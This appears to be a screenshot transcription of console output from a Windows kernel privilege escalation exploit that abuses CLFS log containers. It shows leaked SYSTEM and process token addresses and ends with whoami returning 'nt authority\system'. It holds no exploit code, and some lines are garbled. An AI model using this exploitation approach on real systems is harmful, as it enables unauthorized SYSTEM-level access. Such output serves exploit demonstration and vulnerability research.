 C:\Windows\system32\cmd.exe
call NtSetInformationFile
[+] tagger success
SYSTEM TOKEN VALUE= FFFF8E8603E616FC
ADDRESS of MY PROCESSS TOKEN -8= FFFFB18391FE7530
pwszContainerPath: C:\Users\Public\.container_124477
C:\Users\Public\MyLxg AddLogContainer before
C:\Users\Public\MyLxg AddLogContainer after
contailer path: C:\Users\Public\.container_124477
C:\Users\Public\MyLog AddLogContainer before
C:\Users\Public\MyLog AddLogContainer after
contailer path: C:\Users\Public\.container_124476
call NtSetInformationFile
[+] tagger success
SYSTEM TOKEN VALUE= FFFF8E8603E616FB
Microsoft Windows [Version 10.0.19044.1889]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Public>whoami
C:\Users\Public>whoami
nt authority\system
C:\Users\Public>